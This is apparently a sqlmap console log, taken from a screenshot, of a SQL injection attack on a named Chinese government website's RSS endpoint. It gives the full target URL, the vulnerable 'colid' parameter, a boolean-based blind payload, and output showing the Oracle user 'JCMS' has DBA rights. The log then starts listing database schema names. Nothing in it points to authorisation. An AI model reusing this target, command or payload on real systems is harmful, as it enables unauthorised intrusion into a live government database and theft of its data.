 管理员: sqlmap - sqlmap.py -u "http://www.jblr.gov.cn/module/rss/rssfeed.jsp?colid=13247" --random-agent --current-user --current-d...
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: colid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: colid=13247) AND 5365=5365 AND (1466=1466
---
[14:51:08] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:51:08] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:51:08] [INFO] fetching current user
[14:51:08] [INFO] resumed: JCMS
current user:    'JCMS'
[14:51:08] [INFO] fetching current database
[14:51:08] [INFO] resumed: JCMS
[14:51:08] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to
 database names on other DBMSes
current schema (equivalent to database on Oracle):    'JCMS'
[14:51:08] [INFO] testing if current user is DBA
current user is DBA:    True
[14:51:08] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[14:51:08] [INFO] fetching database (schema) names
[14:51:08] [INFO] fetching number of databases
[14:51:08] [INFO] resumed: 29
[14:51:08] [INFO] resuming partial value: CTXSY
[14:51:08] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[14:51:08] [INFO] retrieved: S
[14:51:18] [INFO] retrieved: DBSNMP
[14:52:12] [INFO] retrieved: DBXX
[14:52:58] [INFO] retrieved: DMSYS
[14:53:48] [INFO] retrieved: EXFSYS